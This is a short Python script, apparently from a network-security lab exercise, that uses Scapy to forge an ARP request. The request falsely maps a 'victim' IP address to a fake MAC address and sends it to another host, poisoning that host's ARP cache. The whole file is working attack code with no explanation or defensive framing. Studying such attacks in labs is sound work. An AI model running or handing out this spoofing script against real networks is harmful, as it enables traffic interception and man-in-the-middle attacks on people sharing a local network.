 1 from scapy.all import *
2
3 M1_IP = "10.0.2.5"
4 M1_MAC = "08:00:27:00:c4:48"
5 VICTUM_IP = "10.0.2.69"
6 FAKE_MAC = "aa:bb:cc:dd:ee:ff"
7
8 print("Sending ARP Cache Poison : ARP Request")
9
10 ether = Ether()
11 ether.dst = M1_MAC
12 ether.src = FAKE_MAC
13
14 arp = ARP()
15 arp.psrc = VICTUM_IP
16 arp.hwsrc = FAKE_MAC
17 arp.pdst = M1_IP
18 arp.op = 1
19 frame = ether/arp
20 sendp(frame)